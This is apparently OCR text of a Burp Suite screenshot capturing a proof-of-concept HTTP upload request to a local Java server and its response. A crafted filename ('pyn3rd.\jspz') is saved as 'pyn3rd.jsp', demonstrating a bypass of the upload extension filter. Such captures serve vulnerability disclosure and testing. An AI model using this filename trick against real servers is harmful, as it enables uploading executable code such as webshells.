 Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 127.0.0.1:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6oXNsxKhkors3ZGH
11 Content-Length: 156
12
13 ------WebKitFormBoundary6oXNsxKhkors3ZGH
14 Content-Disposition: form-data; name="a";filename="pyn3rd.\jspz
15
16 1
17 ------WebKitFormBoundary6oXNsxKhkors3ZGH--
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=851D06E666A90589DF3A2BE8C15A20D0; Path=
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 10
5 Date: Mon, 20 Jun 2022 06:09:15 GMT
6 Connection: close
7
8 pyn3rd.jsp